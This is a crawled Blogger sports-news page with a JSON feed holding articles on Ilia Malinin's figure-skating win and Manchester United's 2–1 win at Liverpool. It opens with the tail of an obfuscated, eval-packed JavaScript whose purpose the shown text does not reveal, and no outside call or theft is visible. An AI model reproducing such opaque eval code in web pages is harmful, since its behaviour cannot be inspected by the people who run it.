\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IN2CHvj0vXx4vqoUYZK85Ff7DPg:1768960722375';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1804275177743449050','//www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html','1804275177743449050');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1804275177743449050', 'title': 'EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures', 'url': 'https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html', 'canonicalUrl': 'https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html', 'homepageUrl': 'https://www.eusport.news/', 'searchUrl': 'https://www.eusport.news/search', 'canonicalHomepageUrl': 'https://www.eusport.news/', 'blogspotFaviconUrl': 'https://www.eusport.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-159836749-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures - Atom\x22 href\x3d\x22https://www.eusport.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures - RSS\x22 href\x3d\x22https://www.eusport.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1804275177743449050/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures - Atom\x22 href\x3d\x22https://www.eusport.news/feeds/4091663178951664756/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4091663178951664756', 'postImageUrl': 'https://phantom-marca.unidadeditorial.es/dc2c8c1e8845d6bcb29e5568d5d32601/resize/1200/f/jpg/assets/multimedia/imagenes/2022/02/10/16445333752708.jpg', 'pageName': 'NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards', 'pageTitle': 'EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures: NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards', 'description': 'The latest news from the world of sport. Data, facts and reports, current tables and statistics - from Football to Formula 1 and many other sports.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4091663178951664756}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ban-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'box-sec', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'box-sec', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'box-sec', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'box-sec', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'box-sec', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'box-sec', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitors Last 15 Days', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.eusport.news/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBCg4iSY1gDBkpteYHOMI_gCn-5cKaKpVBo3UT_Rti66dfTR3kW3aiameePpn-21f_VIrQ_zhWM1R7AQkVsiKBWWOI-mw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.eusport.news/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111006559363834700724_1768960720549&_=1768960720554
body_size: 4925
content:
// API callback
jQuery111006559363834700724_1768960720549({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050"},"updated":{"$t":"2026-01-09T16:33:45.418+01:00"},"category":[{"term":"NEW"},{"term":"Football"},{"term":"Motorsport"},{"term":"Formula 1"},{"term":"Champions League"},{"term":"Boxing"},{"term":"Tennis"},{"term":"Olympics"},{"term":"Athletics"},{"term":"Europa League"},{"term":"Basketball"},{"term":"Premier League"},{"term":"Alpine Skiing"},{"term":"UEFA Nations League"},{"term":"UFC"},{"term":"NFL"},{"term":"MotoGP"},{"term":"NBA"},{"term":"MMA"},{"term":"Gymnastics"},{"term":"Cycling"},{"term":"Snooker"},{"term":"Golf"},{"term":"bundesliga"},{"term":"euro 2024"},{"term":"hockey"},{"term":"Ice Skating"},{"term":"Rugby"},{"term":"la liga"},{"term":"Judo"},{"term":"Shooting"},{"term":"Speed Skating"},{"term":"Swimming"},{"term":"chess"},{"term":"euro2020"},{"term":"BMX"},{"term":"Celebrities"},{"term":"Commonwealth Games"},{"term":"Darts"},{"term":"Formula E"},{"term":"Horse Racing"},{"term":"MTB"},{"term":"Para-athletics"},{"term":"Pickleball"},{"term":"Rowing"},{"term":"Snowboarding"},{"term":"Surfing"},{"term":"Tour de France"},{"term":"Wrestling"},{"term":"ch"},{"term":"euro"},{"term":"la"},{"term":"la lig"},{"term":"luge"},{"term":"nhl"},{"term":"taekwondo"}],"title":{"type":"text","$t":"EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures"},"subtitle":{"type":"html","$t":"The latest news from the world of sport. Data, facts and reports, current tables and statistics - from Football to Formula 1, Boxing, Tennis, Handball, Basketball and many other sports."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7174"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-3060502518035593604"},"published":{"$t":"2025-10-20T13:05:00.005+02:00"},"updated":{"$t":"2025-10-20T13:05:37.417+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ice Skating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Malinin Cruises to Victory in Season’s First Figure Skating Grand Prix, Winning by 40 Points"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu3Lynx7IqiKVEMqPsbZ4rpjglIxl-zm-TUiRsDzvvW6sRqkPaJCtFCgIZ2OfSqTozqhdoKzWQ7TilDjsHgSb98qYPpXjuCCsjGFodvO3VhSGinU2Om-7Wi4pbnBUt9Gxmo37y5Rw8f67CyxDM1jTcW-QXbRmxsWWbCYXlIdjNVa_eVvu5sNSFgsrzthVO\/s16000\/ilia.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EIlia Malinin proved just how far ahead of his figure skating rivals he is ahead of the Winter Olympics. He says he still has a “lot more” room to improve.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe world champion from the United States swept to victory at the opening Grand Prix of the season by an almost-unheard of 40-point margin.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMalinin, nicknamed the “Quad God”, landed five quadruple jumps in his free skate. A slight under-rotation on one was the only obvious flaw, but he felt he could do much more.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I think I’ll be improving a lot more,” he said. “I think I can take away a lot from this competition. It was such fun and I’m really looking forward to the future season.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt took Malinin’s unbeaten streak to nearly two years since he was beaten by Adam Siao Him Fa at the same event, the Grand Prix de France, in November 2023.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMalinin’s total score of 321 points Sunday was far ahead of Siao’s 280.95 for second place. Even so, there was some encouragement for Siao, who recovered from fifth after the\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eshort program\u003C\/span\u003E, though extending his streak of three consecutive wins at his home Grand Prix never seemed possible.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENika Egadze of Georgia was a distant third on 259.41, with European champion Lukas Britschgi of Switzerland 10 points further back in fourth.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EJapan’s Kao Miura came into the free skate in third but plummeted to 10th after falling twice, and his compatriot Tatsuya Tsuboi dropped from fourth to seventh.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/3060502518035593604\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/malinin-cruises-to-victory-in-seasons.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/3060502518035593604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/3060502518035593604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/malinin-cruises-to-victory-in-seasons.html","title":"Malinin Cruises to Victory in Season’s First Figure Skating Grand Prix, Winning by 40 Points"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu3Lynx7IqiKVEMqPsbZ4rpjglIxl-zm-TUiRsDzvvW6sRqkPaJCtFCgIZ2OfSqTozqhdoKzWQ7TilDjsHgSb98qYPpXjuCCsjGFodvO3VhSGinU2Om-7Wi4pbnBUt9Gxmo37y5Rw8f67CyxDM1jTcW-QXbRmxsWWbCYXlIdjNVa_eVvu5sNSFgsrzthVO\/s72-c\/ilia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8140377536445579324"},"published":{"$t":"2025-10-19T23:00:00.000+02:00"},"updated":{"$t":"2025-10-20T12:59:03.035+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premier League"}],"title":{"type":"text","$t":"Maguire Strikes Late as Manchester United Beat Liverpool 2–1 to Lift Pressure on Amorim"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB1P8Y8JG1CUCxm-ylxHmjY6D76dP6ZWUTleVDmMBxb2IfnpUT_-oTud8wvfCB7oGoWntQpljB3Aq7Al5takS1JioINTkp54qUw1fvisyky6aG3GOO9A5fNa-zHmiqPPlt0igFl19QWp5LeRKlxVnRTs_xddIif9oJm2Cb0ZBbhRB4XqNPHUa7fa2sM8Sa\/s16000\/brunof.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EAfter nine painful years, and at the 11th time of asking, Manchester United ended its Anfield hoodoo with a 2-1 win against Premier League\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003Edefending champion Liverpool\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eon Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHarry Maguire’s header in the 84th minute sealed one of United’s most significant wins under coach Ruben Amorim and consigned Liverpool to a fourth straight defeat in all competitions.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe frustration of so many miserable experiences on Merseyside appeared to pour out of Maguire as the defender celebrated in front of United’s traveling fans.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It means everything. They’ve had the better of us over the last few years and we know that and it hasn’t been good enough for our club,” Maguire said. “The old cliche is that it is only three points, but it definitely isn’t. It means a lot more than that for the club, the boys and the fans.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMaguire’s goal came late in another frenetic and thrilling match involving Liverpool in a season of so many dramatic finales for Arne Slot’s team.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThat’s three league games in a row in which Liverpool has been beaten by a goal scored in the last 10 minutes of regulation time or beyond. Before that, it had scraped to late wins of its own in six of the first seven games.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESo while Maguire’s headed goal maintained the trend of late goals, perhaps the biggest surprise was that there wasn’t another twist in the tale.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThere might have been when Cody Gakpo headed wide with an open goal to aim at and the fourth official indicated there would be eight minutes of added time.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Dutch forward had already got Liverpool back on level terms in the 78th - poking in from close range after Bryan Mbeumo had fired United ahead inside two minutes.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8140377536445579324\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/maguire-strikes-late-as-manchester.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8140377536445579324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8140377536445579324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/maguire-strikes-late-as-manchester.html","title":"Maguire Strikes Late as Manchester United Beat Liverpool 2–1 to Lift Pressure on 